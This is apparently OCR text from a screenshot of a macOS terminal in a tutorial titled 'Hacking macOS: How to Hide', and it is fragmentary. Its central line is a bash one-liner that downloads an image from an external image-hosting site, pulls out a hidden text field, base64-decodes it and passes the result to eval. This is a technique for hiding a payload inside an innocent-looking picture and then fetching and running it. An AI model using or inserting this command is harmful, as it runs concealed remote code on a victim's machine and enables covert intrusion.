 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 58% Fri 2:44 AM
Hacking macOS: How to Hide This is how you get rid of JW a TinyPic - Free Image Hosting,
Not Secure tinypic.com/?t=postupload 13 3 K
2. bash
Dell-3:meta skickar$ p=$(curl -s http://i63.tinypic.com/2e37vrd.jpg | grep Cert -a | sed 's/<[^>]*>//g' | base64 -D);eval $p
Dell-3:meta skickar$ ls
MyFatBird photo.jpeg photo.jpeg_original warming.jpg
Dell-3:meta skickar$